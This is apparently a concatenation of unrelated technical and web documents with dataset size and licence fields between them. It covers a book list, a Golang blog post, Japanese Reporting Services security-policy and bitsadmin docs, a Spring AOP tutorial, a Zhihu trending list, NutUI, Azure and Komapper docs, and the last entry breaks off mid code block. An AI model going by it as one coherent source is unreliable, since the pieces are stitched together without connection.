- [《黑客与画家》](https://read.douban.com/ebook/387525/?dcs=subject-rec&dcm=douban&dct=2243615):这本书是硅谷创业之父,Y Combinator 创始人 Paul Graham 的文集。之所以叫这个名字,是因为作者认为黑客(并非负面的那个意思)与画家有着极大的相似性,他们都是在创造,而不是完成某个任务。
- [《图解密码技术》](https://book.douban.com/subject/26265544/)(推荐,豆瓣评分 9.1,0.3K+人评价):本书以**图配文**的形式,第一部分讲述了密码技术的历史沿革、对称密码、分组密码模式(包括ECB、CBC、CFB、OFB、CTR)、公钥、混合密码系统。第二部分重点介绍了认证方面的内容,涉及单向散列函数、消息认证码、数字签名、证书等。第三部分讲述了密钥、随机数、PGP、SSL/TLS 以及密码技术在现实生活中的应用。关键字:JWT 前置知识、区块链密码技术前置知识。属于密码知识入门书籍。 | 9,573 | Apache-2.0 |
---
layout: post
title: '我与golang的开始'
keywords: go, golang, 学习, 编程
date: 2014-12-04 19:30:00
description: '记录自己在golang学习过程中所遇到的坑和自己的思考'
categories: [Golang]
tags: [go, golang, 学习, 编程]
comments: true
group: archive
icon: file-o
---
先简单说一下自己对[golang](http://golang.org/)的渊源和触碰,从2009年公布至今,我已经尝试过两次,今天是第三回了。再怎么说,俺也是一个爱折腾的技术人,虽然每次都不深,理解也不到位。希望本次尝试会逐步深入。
1. 第一次知道golang是Google发布的一个新的编程语言。
2. 第二次知道golang在国内还挺火的了,七牛全平台用go实现,开发者有[@astaxie](https://github.com/astaxie)和[@无闻](https://github.com/Unknwon)
3. 了解到[Docker]()以及[Docker中国](https://docker.cn),近期豌豆荚开源的[codis](https://github.com/wandoulabs/codis)都是使用go语言开发的,
<!--more-->
由此看来,golang 火🔥的不是一点点啊。这也是我想尝试深入的原因。
还有更多的go开发者,肖伦文[@lunny](https://github.com/lunny),傅小黑[@fuxiaohei](https://github.com/fuxiaohei)。 | 755 | MIT |
---
title: Reporting Services セキュリティ ポリシー ファイルの使用 | Microsoft Docs
ms.custom: ''
ms.date: 03/06/2017
ms.prod: sql-server-2014
ms.reviewer: ''
ms.suite: ''
ms.technology:
- docset-sql-devref
- reporting-services-native
ms.tgt_pltfrm: ''
ms.topic: reference
helpviewer_keywords:
- code groups [Reporting Services]
- CodeGroup elements
- configuration files [Reporting Services]
- code access security [Reporting Services], security policies
- security policies [Reporting Services]
- security configuration files [Reporting Services]
- named permission sets [Reporting Services]
ms.assetid: 2280fff6-3de7-44b1-87da-5db0ec975928
caps.latest.revision: 31
author: markingmyname
ms.author: maghan
manager: craigg
ms.openlocfilehash: 6cce76e0d7ae2aaec45c851fa0ab7ee4e65dedff
ms.sourcegitcommit: c18fadce27f330e1d4f36549414e5c84ba2f46c2
ms.translationtype: MT
ms.contentlocale: ja-JP
ms.lasthandoff: 07/02/2018
ms.locfileid: "37222992"
---
# <a name="using-reporting-services-security-policy-files"></a>Reporting Services セキュリティ ポリシー ファイルの使用
[!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] は、セットアップ時にファイル システムにコピーされる 3 つの構成ファイルにコンポーネントのセキュリティ ポリシーを格納します。 これらの構成ファイルには、[!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] のコード アセンブリについて、内部用セキュリティ ポリシーとユーザー定義セキュリティ ポリシーの組み合わせを含めることができます。 3 つの構成ファイルは、セキュリティ保護可能な [!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] の 3 つのコンポーネント (レポート サーバーと Windows サービス、レポート マネージャー Web アプリケーション、レポート デザイナー プレビュー ウィンドウ) に対応しています。
> [!NOTE]
> レポート デザイナーには 2 種類のプレビュー モードがあります。1 つは [プレビュー] タブ、もう 1 つは、レポート プロジェクトを **DebugLocal** モードで開始したときに起動されるポップアップ プレビュー ウィンドウです。 **[プレビュー]** タブはセキュリティ保護可能なコンポーネントではなく、セキュリティ ポリシー設定が適用されません。 レポート サーバー機能のシミュレーションを目的としているプレビュー ウィンドウには、ポリシー構成ファイルが備わっています。レポート デザイナーでカスタム アセンブリやカスタム拡張機能を使用する場合、ユーザーまたは管理者はこの構成ファイルを変更する必要があります。
セキュリティ ポリシー構成ファイルには、セキュリティ クラス情報、一部の既定の名前付き権限セット、および [!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] のアセンブリで使用するコード グループが含まれています。 [!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] のポリシー構成ファイルは Security.config ファイルと似ており、[!INCLUDE[dnprdnshort](../../../includes/dnprdnshort-md.md)] のコンピューター レベル ポリシーおよびエンタープライズ レベル ポリシーに基づいてコード グループ階層と権限セットを決定します。 このファイルの場所は、C:\WINDOWS\Microsoft.NET\Framework\v2.0.50727\CONFIG\security.config です。
## <a name="policy-files-in-reporting-services"></a>Reporting Services のポリシー ファイル
次の表は、[!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] のポリシー構成ファイル、既定インストールでの場所、および各機能を示しています。
|[ファイル名]|場所 (既定インストール)|説明|
|---------------|---------------------------------------|-----------------|
|rssrvpolicy.config|C:\Program Files\Microsoft SQL Server\MSRS10_50.MSSQLSERVER\Reporting Services\ReportServer|レポート サーバーのポリシー構成ファイル。 これらのセキュリティ ポリシーは、レポートがレポート サーバーに配置された後のレポートの式とカスタム アセンブリに主に影響します。 このポリシー ファイルは、カスタム データ、配信、表示、およびレポート サーバーに配置されるセキュリティ拡張機能にも影響します。|
|rsmgrpolicy.config|C:\Program Files\Microsoft SQL Server\MSRS10_50.MSSQLSERVER\Reporting Services\ReportManager|レポート マネージャーのポリシー構成ファイル。 これらのセキュリティ ポリシーは、カスタム配信用のサブスクリプション ユーザー インターフェイス拡張機能など、レポート マネージャーを拡張するすべてのアセンブリに影響します。|
|rspreviewpolicy.config|C:\Program Files\Microsoft Visual Studio 9.0\Common7\IDE\PrivateAssemblies|レポート デザイナーのスタンドアロン プレビュー ポリシー構成ファイル。 これらのセキュリティ ポリシーは、プレビューおよび開発中にレポートに使用するカスタム アセンブリとレポートの式に影響します。 これらのポリシーは、レポート デザイナーに配置されるデータ処理拡張機能などのカスタム拡張機能にも影響します。|
## <a name="modifying-configuration-files"></a>構成ファイルの変更
構成設定は、XML 要素または XML 属性のいずれかとして指定されます。 XML ファイルおよび構成ファイルを理解している場合は、テキスト エディターまたはコード エディターを使用して、ユーザーが定義可能な設定を変更できます。 セキュリティ構成ファイルには、コード グループ階層構造に関する情報と、[!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] のポリシー レベルに関連付けたアクセス許可セットを含めます。 最初に Security.config ファイルのセキュリティ ポリシーを変更する場合は、.NET Framework 構成ユーティリティ (Mscorcfg.msc) またはコード アクセス セキュリティ ポリシー ユーティリティ (Caspol.exe) を使用して、ポリシーの変更をポリシー ファイルの有効な XML 構成要素に対応させることをお勧めします。 その後で、新しいコード グループと権限セットを Security.config から切り取って、コードと権限追加先のコンポーネントのポリシーに貼り付けることができます。
> [!IMPORTANT]
> ポリシー構成ファイルをバックアップした後で変更を行ってください。
この方法を実行すると、2 つの結果が得られます。 まず、仮想ツールを使用して [!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] にコード グループと権限セットを構築できます。 最初から XML 構成ファイル要素を記述するよりもこの方がはるかに簡単です。 次に、不適切な形式の XML 要素と属性によってセキュリティ ポリシー構成ファイルが破損することがありません。 コード アクセス セキュリティ ポリシー ユーティリティの詳細については、MSDN の「Reporting Services セキュリティ ポリシー ファイルの使用」を参照してください。
ポリシー構成ファイルを変更する前に、このセクションおよび関連項目で入手できるすべての情報を読んでおく必要があります。 [!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] のポリシー構成ファイルを変更すると、[!INCLUDE[ssRSnoversion](../../../includes/ssrsnoversion-md.md)] コンポーネントによる外部コード モジュール実行にセキュリティ上の重大な影響を及ぼす可能性があります。
## <a name="placement-of-codegroup-elements-for-extensions"></a>拡張機能の CodeGroup 要素の配置
セキュリティ ポリシー ファイル内の CodeGroup 要素の配置は重要です。 開発した拡張機能とカスタム アセンブリの場合は、次のように URL メンバーシップ "$CodeGen$/*" の既存エントリのすぐ下にカスタム コード グループを配置することをお勧めします。
```
<CodeGroup
class="UnionCodeGroup"
version="1"
PermissionSetName="FullTrust">
<IMembershipCondition
class="UrlMembershipCondition"
version="1"
Url="$CodeGen$/*"
/>
</CodeGroup>
<CodeGroup
class="UnionCodeGroup"
version="1"
PermissionSetName="FullTrust"
Name="MyCustomCodeGroup"
Description="Code group for my custom extension">
<IMembershipCondition class="UrlMembershipCondition"
version="1"
Url="C:\Program Files\Microsoft SQL Server\MSSQL\Reporting Services\ReportServer\bin\MyAssembly.dll"
/>
</CodeGroup>
```
コード グループを順次追加できます。
## <a name="see-also"></a>参照
[セキュリティ ポリシーの概要](understanding-security-policies.md) | 5,607 | CC-BY-4.0 |
## 步骤
- 创建项目、导入依赖
- 编写service类
- 编写切面类
- 配置注解支持
- 测试
<br>
## 创建项目
创建Maven的项目,添加依赖
```xml
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-webmvc</artifactId>
<version>5.2.9.RELEASE</version>
</dependency>
<dependency>
<groupId>org.aspectj</groupId>
<artifactId>aspectjweaver</artifactId>
<version>1.9.5</version>
</dependency>
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.13.1</version>
</dependency>
```
<br>
## 编写service类
**userService.java**
```java
package love.tanyiqu.service;
@SuppressWarnings("unused")
public interface UserService {
public void select();
public void insert();
}
```
<br>
**userServiceImpl.java**
```java
package love.tanyiqu.service;
public class UserServiceImpl implements UserService {
@Override
public void select() {
System.out.println("查询用户");
}
@Override
public void insert() {
System.out.println("添加用户");
}
}
```
<br>
## 编写切面类
**MyPointcut.java**
```java
package love.tanyiqu.pointcut;
import org.aspectj.lang.annotation.After;
import org.aspectj.lang.annotation.Aspect;
import org.aspectj.lang.annotation.Before;
@Aspect
public class AnnotationPointcut {
@Before("execution(* love.tanyiqu.service.*.*(..))")
public void before() {
System.out.println("===方法执行前===");
}
@After("execution(* love.tanyiqu.service.*.*(..))")
public void after() {
System.out.println("===方法执行后===");
}
}
```
<br>
## 配置切入
**applicationContext.xml**
```xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:aop="http://www.springframework.org/schema/aop"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/aop
https://www.springframework.org/schema/aop/spring-aop.xsd">
<!-- userService -->
<bean id="userService" class="love.tanyiqu.service.UserServiceImpl"/>
<!-- 自定义的切入类 -->
<bean id="annotationPointcut" class="love.tanyiqu.pointcut.AnnotationPointcut"/>
<!-- 配置aop -->
<aop:aspectj-autoproxy/>
</beans>
```
<br>
## 测试
**MyTest.java**
```java
public class MyTest {
@Test
public void test() {
ApplicationContext context = new ClassPathXmlApplicationContext("applicationContext.xml");
UserService userService = context.getBean("userService", UserService.class);
userService.select();
}
}
```
<br> | 2,650 | MIT |
# 2021-04-05
共 20 条
<!-- BEGIN -->
<!-- 最后更新时间 Mon Apr 05 2021 23:01:46 GMT+0800 (China Standard Time) -->
1. [LG 宣布退出智能手机业务](https://www.zhihu.com/search?q=LG)
2. [景区回应游客挤厕所过夜](https://www.zhihu.com/search?q=泰山)
3. [地球上仅存 2 只北部白犀牛](https://www.zhihu.com/search?q=北部白犀牛)
4. [盗墓笔记动漫开播](https://www.zhihu.com/search?q=盗墓笔记)
5. [刀塔 2 决赛 iG 夺冠](https://www.zhihu.com/search?q=ig 夺冠)
6. [快船轻取湖人](https://www.zhihu.com/search?q=快船)
7. [极限挑战第七季首播](https://www.zhihu.com/search?q=极限挑战)
8. [欧元之父蒙代尔去世](https://www.zhihu.com/search?q=欧元)
9. [《司藤》大爆的原因是什么?](https://www.zhihu.com/search?q=司藤)
10. [《第十一回》解析](https://www.zhihu.com/search?q=第十一回)
11. [中山大学强制清算管理学院楼](https://www.zhihu.com/search?q=中山大学)
12. [HM 官网涉问题地图被约谈](https://www.zhihu.com/search?q=hm)
13. [深圳茶颜悦色开业排队 3 万号](https://www.zhihu.com/search?q=茶颜悦色)
14. [「长赐号」搁浅系船长错误操作](https://www.zhihu.com/search?q=苏伊士运河)
15. [男子月薪 5 万征婚被骂过于自信](https://www.zhihu.com/search?q=征婚)
16. [我国有约 2000 万名烈士](https://www.zhihu.com/search?q=致敬英烈)
17. [南京艺术学院毕业生学术造假](https://www.zhihu.com/search?q=学术造假)
18. [烈士寻亲公共服务平台开通](https://www.zhihu.com/search?q=烈士寻亲)
19. [研究发现人体经络存在的证据](https://www.zhihu.com/search?q=人体经络)
20. [朋友去世了,微信要删除吗?](https://www.zhihu.com/search?q=朋友去世微信要删除吗)
<!-- END --> | 1,230 | MIT |
# Drag 拖拽
### 介绍
实现可拖拽的任意元素
### 安装
``` javascript
import { createApp } from 'vue';
import { Drag } from '@nutui/nutui';
const app = createApp();
app.use(Drag);
```
## 限制拖拽边界
```html
<nut-drag style="width: 90%; height: 200px; border: 1px solid red" direction="all" width="120"height="40">
<nut-button style="width: 120px; height: 40px" type="primary">触摸移动</nut-button>
</nut-drag>
```
## 限制拖拽方向
```html
<nut-drag direction="x" width="120" height="40">
<nut-button style="width: 120px; height: 40px" type="primary">只能X轴拖拽</nut-button>
</nut-drag>
<nut-drag direction="y" width="120" height="40">
<nut-button style="width: 120px; height: 40px" type="primary">只能X轴拖拽</nut-button>
</nut-drag>
```
## 不限制边界
```html
<nut-drag direction="all" width="120" height="40">
<nut-button style="width: 120px; height: 40px" type="primary" >触摸移动</nut-button>
</nut-drag>
```
## Prop
| 字段 | 说明 | 类型 | 默认值 |
| :-------- | :------------------------------------------------ | :------------- | :---------------------------------- |
| width | 子元素宽度 | string | '' |
| height | 子元素高度 | string | '' |
| direction | 拖拽元素的拖拽方向限制,**x**/**y**/**all**三选一 | String | 'all' |
| boundary | 拖拽元素的拖拽边界 | Object | {top: 0,left: 0,right: 0,bottom: 0} | | 1,558 | MIT |
## 使用入口網站將 VM 移至不同的訂用帳戶
您可以使用入口網站,將 VM 與其相關聯的資源移到不同的訂用帳戶。
1. 開啟 [Azure 入口網站](https://portal.azure.com)。
2. 按一下 [瀏覽] > [虛擬機器],然後從清單中選取您要移動的 VM。

3. 在 [基本資訊] 區段中,按一下訂用帳戶名稱旁邊的 [變更訂用帳戶] 鉛筆圖示。[移動資源] 刀鋒視窗隨即開啟。

4. 選取每個要移動的資源。在大部分情況下,您應該移動所有列出的選擇性資源。
5. 選取您要將 VM 移到的**訂用帳戶**。
6. 選取現有的**資源群組**,或輸入名稱以建立新的資源群組。
7. 完成之後,選取您了解將建立新的資源識別碼,而且這些識別碼必須用於移動後的 VM,然後按一下 [確定]。
## 使用入口網站將 VM 移至其他資源群組
您可以使用入口網站,將 VM 與其相關聯的資源移到其他資源群組。
1. 開啟 [Azure 入口網站](https://portal.azure.com)。
2. 按一下 [瀏覽] > [資源群組],然後選取包含 VM 的資源群組。
3. 在 [資源群組] 刀鋒視窗的功能表中,選取 [移動]。
![[資源群組] 刀鋒視窗上 [移動] 按鈕的螢幕擷取畫面。](./media/virtual-machines-common-move-vm/move-rg.png)
4. 在 [移動資源] 刀鋒視窗中,選取要移動的資源,然後輸入現有的資源群組名稱,或選擇建立新的資源群組。完成之後,選取您了解將建立新的資源識別碼,而且這些識別碼必須用於移動後的 VM,然後按一下 [確定]。

<!---HONumber=AcomDC_0810_2016------> | 1,031 | CC-BY-3.0 |
---
title: bitsadmin create
description: Windows コマンド」のトピック**bitsadmin 作成**-特定の表示名の転送ジョブを作成します。
ms.custom: na
ms.prod: windows-server-threshold
ms.reviewer: na
ms.suite: na
ms.technology: manage-windows-commands
ms.tgt_pltfrm: na
ms.topic: article
ms.assetid: 9a8c53af-900b-4c24-9265-5b8b08213fac
author: coreyp-at-msft
ms.author: coreyp
manager: dongill
ms.date: 10/16/2017
ms.openlocfilehash: d6ce5a4fdc21d879bf0a265e3c4185d83311464a
ms.sourcegitcommit: 0d0b32c8986ba7db9536e0b8648d4ddf9b03e452
ms.translationtype: MT
ms.contentlocale: ja-JP
ms.lasthandoff: 04/17/2019
ms.locfileid: "59817193"
---
# <a name="bitsadmin-create"></a>bitsadmin create
>適用先:Windows Server (半期チャネル)、Windows Server 2016、Windows Server 2012 R2、Windows Server 2012
指定した表示名の転送ジョブを作成します。 サーバーからローカル ファイルにジョブのデータ転送をダウンロードします。 ローカル ファイルからサーバーにデータを転送ジョブをアップロードします。 アップロード応答ジョブをサーバーにローカル ファイルからデータを転送し、サーバーから返信ファイルを受信します。
使用して、 [bitsadmin 再開](bitsadmin-resume.md)転送キュー内のジョブをアクティブにするスイッチ。
## <a name="syntax"></a>構文
```
bitsadmin /create [type] DisplayName
```
## <a name="parameters"></a>パラメーター
|パラメーター|説明|
|-------|--------|
|type|- **/ダウンロード**サーバーからローカル ファイルにデータを転送します。<br />- **/アップロード**サーバーにローカル ファイルからデータを転送します。<br />- **/アップロード応答**サーバーにローカル ファイルからデータを転送し、サーバーから返信ファイルを受け取ります。<br />-このパラメーターの既定値**ダウンロード/** コマンドラインで指定されていない場合。|
|DisplayName|新しく作成されたジョブに割り当てられた表示名。|
**1.2 およびそれ以前の BITS**:/Upload と/Upload-Reply 型は使用できません。
## <a name="BKMK_examples"></a>例
という名前のダウンロード ジョブを作成します。 *myDownloadJob*します。
```
C:\>bitsadmin /create myDownloadJob
```
## <a name="additional-references"></a>その他の参照
[コマンドライン構文キー](command-line-syntax-key.md) | 1,627 | CC-BY-4.0 |
---
title: "Expression"
linkTitle: "Expression"
weight: 50
description: >
クエリの構成要素である式
---
{{% pageinfo %}}
We are currently working on the translation from Japanese to English. We would appreciate your cooperation.
{{% /pageinfo %}}
## 概要 {#overview}
本ページは以下の節から成ります。
- [宣言]({{< relref "#declaration" >}})
- [比較演算子]({{< relref "#comparison-operator" >}})
- [論理演算子]({{< relref "#logical-operator" >}})
- [算術演算子]({{< relref "#arithmetic-operator" >}})
- [集約関数]({{< relref "#aggregate-function" >}})
- [文字列関数]({{< relref "#string-function" >}})
- [リテラル]({{< relref "#literal" >}})
## 宣言 {#declaration}
Query DSLでは、例えば`where`関数に検索条件を表すラムダ式を渡せます。
```kotlin
QueryDsl.from(a).where { a.addressId eq 1 }
```
KomapperではこのようなSQLの句に対応するようなラムダ式のことを宣言と呼びます。
宣言は全てtypealiasとして`org.komapper.core.dsl.expression`パッケージに定義されています。
Assignment宣言
: VALUES句に相当する`values`関数やSET句に相当する`set`関数が受け取るラムダ式。typealiasは`AssignmentDeclaration`。
Having宣言
: HAVING句に対応する`having`関数が受け取るラムダ式。typealiasは`HavingDeclaration`。
On宣言
: ON句に対応する`on`関数が受け取るラムダ式。typealiasは`OnDeclaration`。
When宣言
: WHEN句に対応する`When`関数が受け取るラムダ式。typealiasは`WhenDeclaration`。
Where宣言
: WHERE句に対応する`where`関数が受け取るラムダ式。typealiasは`WhereDeclaration`。
これらの宣言は下記に示すように合成が可能です。
### plus {#declaration-composition-plus}
`+`演算子を使うと、被演算子の宣言内部に持つ式を順番に実行するような新たな宣言を構築できます。
```kotlin
val w1: WhereDeclaration = {
a.addressId eq 1
}
val w2: WhereDeclaration = {
a.version eq 1
}
val w3: WhereDeclaration = w1 + w2 // +演算子の利用
val query: Query<List<Address>> = QueryDsl.from(a).where(w3)
val list: List<Address> = db.runQuery { query }
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID = ? and t0_.VERSION = ?
*/
```
`+`演算子はすべての宣言で利用できます。
### and {#declaration-composition-and}
`and`関数を使うと、宣言を`and`演算子で連結する新たな宣言を構築できます。
```kotlin
val w1: WhereDeclaration = {
a.addressId eq 1
}
val w2: WhereDeclaration = {
a.version eq 1
or { a.version eq 2 }
}
val w3: WhereDeclaration = w1.and(w2) // and関数の利用
val query: Query<List<Address>> = QueryDsl.from(a).where(w3)
val list: List<Address> = db.runQuery { query }
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID = ? and (t0_.VERSION = ? or (t0_.VERSION = ?))
*/
```
`and`関数は、Having、When、Whereの宣言に対して適用できます。
### or {#declaration-composition-or}
`or`関数を使うと、宣言を`or`演算子で連結する新たな宣言を構築できます。
```kotlin
val w1: WhereDeclaration = {
a.addressId eq 1
}
val w2: WhereDeclaration = {
a.version eq 1
a.street eq "STREET 1"
}
val w3: WhereDeclaration = w1.or(w2) // or関数の利用
val query: Query<List<Address>> = QueryDsl.from(a).where(w3)
val list: List<Address> = db.runQuery { query }
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID = ? or (t0_.VERSION = ? and t0_.STREET = ?)
*/
```
`or`関数は、Having、When、Whereの宣言に対して適用できます。
## 比較演算子 {#comparison-operator}
Having、On、When、Whereの [宣言]({{< relref "#declaration" >}}) の中で利用できます。
演算子の引数に`null`を渡した場合その演算子は評価されません。つまりSQLに変換されません。
```kotlin
val nullable: Int? = null
val query = QueryDsl.from(a).where { a.addressId eq nullable }
```
したがって、上記の`query`が実行された場合は次のSQLが発行されます。
```sql
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_
```
### eq {#comparison-operator-eq}
```kotlin
QueryDsl.from(a).where { a.addressId eq 1 }
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID = ?
*/
```
### notEq {#comparison-operator-noteq}
```kotlin
QueryDsl.from(a).where { a.addressId notEq 1 }
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID <> ?
*/
```
### less {#comparison-operator-less}
```kotlin
QueryDsl.from(a).where { a.addressId less 1 }
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID < ?
*/
```
### lessEq {#comparison-operator-lesseq}
```kotlin
QueryDsl.from(a).where { a.addressId lessEq 1 }
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID <= ?
*/
```
### greater {#comparison-operator-greater}
```kotlin
QueryDsl.from(a).where { a.addressId greater 1 }
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID > ?
*/
```
### greaterEq {#comparison-operator-greatereq}
```kotlin
QueryDsl.from(a).where { a.addressId greaterEq 1 }
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID >= ?
*/
```
### isNull {#comparison-operator-isnull}
```kotlin
QueryDsl.from(e).where { e.managerId.isNull() }
/*
select t0_.EMPLOYEE_ID, t0_.EMPLOYEE_NO, t0_.EMPLOYEE_NAME, t0_.MANAGER_ID, t0_.HIREDATE, t0_.SALARY, t0_.DEPARTMENT_ID, t0_.ADDRESS_ID, t0_.VERSION from EMPLOYEE as t0_ where t0_.MANAGER_ID is null
*/
```
### isNotNull {#comparison-operator-isnotnull}
```kotlin
QueryDsl.from(e).where { e.managerId.isNotNull() }
/*
select t0_.EMPLOYEE_ID, t0_.EMPLOYEE_NO, t0_.EMPLOYEE_NAME, t0_.MANAGER_ID, t0_.HIREDATE, t0_.SALARY, t0_.DEPARTMENT_ID, t0_.ADDRESS_ID, t0_.VERSION from EMPLOYEE as t0_ where t0_.MANAGER_ID is not null
*/
```
### like {#comparison-operator-like}
```kotlin
QueryDsl.from(a).where { a.street like "STREET 1_" }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.STREET like ? escape ? order by t0_.ADDRESS_ID asc
*/
```
### notLike {#comparison-operator-notlike}
```kotlin
QueryDsl.from(a).where { a.street notLike "STREET 1_" }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.STREET not like ? escape ? order by t0_.ADDRESS_ID asc
*/
```
### startsWith {#comparison-operator-startswith}
```kotlin
QueryDsl.from(a).where { a.street startsWith "STREET 1" }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.STREET like ? escape ? order by t0_.ADDRESS_ID asc
*/
```
### notStartsWith {#comparison-operator-notstartswith}
```kotlin
QueryDsl.from(a).where { a.street notStartsWith "STREET 1" }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.STREET not like ? escape ? order by t0_.ADDRESS_ID asc
*/
```
### contains {#comparison-operator-contains}
```kotlin
QueryDsl.from(a).where { a.street contains "T 1" }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.STREET like ? escape ? order by t0_.ADDRESS_ID asc
*/
```
### notContains {#comparison-operator-notcontains}
```kotlin
QueryDsl.from(a).where { a.street notContains "T 1" }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.STREET not like ? escape ? order by t0_.ADDRESS_ID asc
*/
```
### endsWith {#comparison-operator-endswith}
```kotlin
QueryDsl.from(a).where { a.street endsWith "1" }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.STREET like ? escape ? order by t0_.ADDRESS_ID asc
*/
```
### notEndsWith {#comparison-operator-notendswith}
```kotlin
QueryDsl.from(a).where { a.street notEndsWith "1" }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.STREET not like ? escape ? order by t0_.ADDRESS_ID asc
*/
```
### between {#comparison-operator-between}
```kotlin
QueryDsl.from(a).where { a.addressId between 5..10 }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID between ? and ? order by t0_.ADDRESS_ID asc
*/
```
### notBetween {#comparison-operator-notbetween}
```kotlin
QueryDsl.from(a).where { a.addressId notBetween 5..10 }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID not between ? and ? order by t0_.ADDRESS_ID asc
*/
```
### inList {#comparison-operator-inlist}
```kotlin
QueryDsl.from(a).where { a.addressId inList listOf(9, 10) }.orderBy(a.addressId.desc())
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID in (?, ?) order by t0_.ADDRESS_ID desc
*/
```
サブクエリも使えます。
```kotlin
QueryDsl.from(e).where {
e.addressId inList {
QueryDsl.from(a)
.where {
e.addressId eq a.addressId
e.employeeName like "%S%"
}.select(a.addressId)
}
}
/*
select t0_.EMPLOYEE_ID, t0_.EMPLOYEE_NO, t0_.EMPLOYEE_NAME, t0_.MANAGER_ID, t0_.HIREDATE, t0_.SALARY, t0_.DEPARTMENT_ID, t0_.ADDRESS_ID, t0_.VERSION from EMPLOYEE as t0_ where t0_.ADDRESS_ID in (select t1_.ADDRESS_ID from ADDRESS as t1_ where t0_.ADDRESS_ID = t1_.ADDRESS_ID and t0_.EMPLOYEE_NAME like ? escape ?)
*/
```
### notInList {#comparison-operator-notinlist}
```kotlin
QueryDsl.from(a).where { a.addressId notInList (1..9).toList() }.orderBy(a.addressId)
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where t0_.ADDRESS_ID not in (?, ?, ?, ?, ?, ?, ?, ?, ?) order by t0_.ADDRESS_ID asc
*/
```
サブクエリも使えます。
```kotlin
QueryDsl.from(e).where {
e.addressId notInList {
QueryDsl.from(a).where {
e.addressId eq a.addressId
e.employeeName like "%S%"
}.select(a.addressId)
}
}
/*
select t0_.EMPLOYEE_ID, t0_.EMPLOYEE_NO, t0_.EMPLOYEE_NAME, t0_.MANAGER_ID, t0_.HIREDATE, t0_.SALARY, t0_.DEPARTMENT_ID, t0_.ADDRESS_ID, t0_.VERSION from EMPLOYEE as t0_ where t0_.ADDRESS_ID not in (select t1_.ADDRESS_ID from ADDRESS as t1_ where t0_.ADDRESS_ID = t1_.ADDRESS_ID and t0_.EMPLOYEE_NAME like ? escape ?)
*/
```
### inList2 {#comparison-operator-inlist2}
```kotlin
QueryDsl.from(a).where { a.addressId to a.version inList2 listOf(9 to 1, 10 to 1) }.orderBy(a.addressId.desc())
/*
select t0_.ADDRESS_ID, t0_.STREET, t0_.VERSION from ADDRESS as t0_ where (t0_.ADDRESS_ID, t0_.VERSION) in ((?, ?), (?, ?)) order by t0_.ADDRESS_ID desc
*/
```
サブクエリも使えます。
```kotlin
QueryDsl.from(e).where {
e.addressId to e.version inList2 {
QueryDsl.from(a)
.where {
e.addressId eq a.addressId
e.employeeName like "%S%"
}.select(a.addressId, a.version)
}
}
/*
